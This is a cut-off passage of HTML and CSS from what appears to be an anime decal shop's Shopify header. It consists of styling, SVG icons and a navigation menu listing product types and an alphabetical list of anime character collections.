    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
